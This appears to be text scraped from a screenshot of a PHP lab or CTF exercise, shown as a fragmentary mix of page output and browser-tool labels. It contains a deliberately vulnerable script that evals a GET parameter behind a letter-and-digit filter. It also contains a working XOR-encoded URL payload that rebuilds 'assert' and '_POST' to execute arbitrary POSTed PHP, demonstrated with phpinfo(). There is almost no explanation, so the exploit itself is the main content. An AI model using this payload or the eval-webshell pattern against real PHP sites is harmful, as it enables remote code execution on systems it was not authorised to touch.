 phpinfo()
127.0.0.1/test.php?shell=$_=(%27%01%27^%27`%27).(%27%13%27^%27`%27).(%27%13%27^%27`%27).(%27%05%27^%27`%27).(%27%12%27^%27`%27).(%...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
if(preg_match('/[a-z0-9]/is',$_GET['shell'])){
echo "Hacker!!!";
}else{
eval($_GET['shell']);
}
?>
PHP Version 7.0.12
php
System Windows NT WHOAMI 10.0 build 19041 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/test.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo();